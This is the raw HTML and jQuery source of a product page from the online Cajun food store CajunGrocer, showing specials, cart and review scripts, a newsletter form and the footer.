            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/louisiana's-best"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Best-Basket-175x175.png" alt="Louisiana's Best Gift Basket" title="Louisiana's Best Gift Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/louisiana's-best">Louisiana's Best Gift Basket</a></h4>
              <!--<p>Louisiana's Best Cajun Gift BasketFeaturing the best of what Louisiana offers.
Basket Includes:
Ca..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">29</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">41</span><span class="smfont">29</span></span></span>
                <span class="saving">-27%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="948"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/zapp's-sweet-pimento-cream-cheese-potato-chips"><img src="https://www.cajungrocer.com/image/cache/catalog/product/ZAPP'S-Sweet-Pimento-Cream-Cheese-Potato-Chips-175x175.jpg" alt="ZAPP'S Sweet Pimento Cream Cheese Potato Chips" title="ZAPP'S Sweet Pimento Cream Cheese Potato Chips" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/zapp's-sweet-pimento-cream-cheese-potato-chips">ZAPP'S Sweet Pimento Cream Cheese Potato Chips</a></h4>
              <!--<p>Zapp's Sweet Pimento Cream Cheese Potato ChipsSeasoned with a blend of cream cheese and pimento flav..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">80</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2645"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4992">
          <button class="btn-primary" type="button" onclick="cart.add('4992');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4992">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4992','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4992" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4992','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/creative-cajun-cooking-proche-magic-swamp-dust-no-msg-8-oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Proche-Magic-Swamp-Dust-Seasoning-2Pack-200x200.jpg" alt="Creative Cajun Cooking Proche Magic Swamp Dust No MSG 8 oz Pack of 2" title="Creative Cajun Cooking Proche Magic Swamp Dust No MSG 8 oz Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/creative-cajun-cooking-proche-magic-swamp-dust-no-msg-8-oz-pack-of-2">Creative Cajun Cooking Proche Magic Swam...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">45</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">80</span></span></span> -->
          <span class="saving">-13%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3727">
          <button class="btn-primary" type="button" onclick="cart.add('3727');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3727">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3727','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3727" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3727','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/mam-papauls-french-quarter-creole-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papauls-French-Quarter-Creole-Seasoning-200x200.jpg" alt="Mam Papaul's French Quarter Creole Seasoning 8 oz" title="Mam Papaul's French Quarter Creole Seasoning 8 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/mam-papauls-french-quarter-creole-seasoning">Mam Papaul's French Quarter Creole Seaso...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">73</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">14</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3090">
          <button class="btn-primary" type="button" onclick="cart.add('3090');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3090">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3090','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3090" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3090','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/luzianne-hibiscus-tea-family-size-(22-count)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Luzianne-Hibiscus-Tea-Family-Size-(22-Count)-200x200.jpg" alt="Luzianne Hibiscus Tea - Family Size (22 Count)" title="Luzianne Hibiscus Tea - Family Size (22 Count)" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/luzianne-hibiscus-tea-family-size-(22-count)">Luzianne Hibiscus Tea - Family Size (22 ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">87</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">30</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5235">
          <button class="btn-primary" type="button" onclick="cart.add('5235');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5235">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5235','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5235" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5235','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-red-bean-flavor-infusion-1.8-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Red-Bean-Flavor-Infusion-200x200.jpg" alt="Camellia Red Bean Flavor Infusion 1.8 oz" title="Camellia Red Bean Flavor Infusion 1.8 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-red-bean-flavor-infusion-1.8-oz">Camellia Red Bean Flavor Infusion 1.8 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">57</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">99</span></span></span> -->
          <span class="saving">-14%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4315">
          <button class="btn-primary" type="button" onclick="cart.add('4315');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4315">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4315','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4315" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4315','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cafe-du-monde-decaf-coffee-chicory-12-single-serve-cups"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cafe-Du-Monde-Decaf-Coffee-Chicory-12-Single-Serve-200x200.png" alt="Cafe Du Monde - Decaf Coffee &amp; Chicory 12 - Single Serve Cups" title="Cafe Du Monde - Decaf Coffee &amp; Chicory 12 - Single Serve Cups" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cafe-du-monde-decaf-coffee-chicory-12-single-serve-cups">Cafe Du Monde - Decaf Coffee &amp; Chico...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">17</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">52</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4046">
          <button class="btn-primary" type="button" onclick="cart.add('4046');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4046">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4046','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4046" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4046','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cafe-du-monde-coffee-and-chicory-single-serve-cups-72-count"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cafe-Du-Monde-CandC-6-Pack-200x200.png" alt="Cafe Du Monde Coffee and Chicory Single Serve Cups 72 Count" title="Cafe Du Monde Coffee and Chicory Single Serve Cups 72 Count" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cafe-du-monde-coffee-and-chicory-single-serve-cups-72-count">Cafe Du Monde Coffee and Chicory Single ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">55</span><span class="smfont">17</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">73</span><span class="smfont">56</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4298">
          <button class="btn-primary" type="button" onclick="cart.add('4298');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4298">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4298','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4298" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4298','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/closeout-specials/honduras-tostado-medio-medium-roast-12-oz-clout"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Honduras-Tostado-Medio-Medium-Roast-12oz-200x200.jpg" alt="Honduras Tostado Medio Medium Roast 12 oz Closeout" title="Honduras Tostado Medio Medium Roast 12 oz Closeout" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/closeout-specials/honduras-tostado-medio-medium-roast-12-oz-clout">Honduras Tostado Medio Medium Roast 12 o...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">70</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-30%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3381">
          <button class="btn-primary" type="button" onclick="cart.add('3381');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3381">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3381','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3381" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3381','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/jfg-mayonnaise-30oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/JFG-Mayonnaise-30oz-200x200.jpg" alt="JFG Real Mayonnaise 30 oz" title="JFG Real Mayonnaise 30 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/jfg-mayonnaise-30oz">JFG Real Mayonnaise 30 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">02</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">80</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1402');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1402',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=1402"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=1402; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
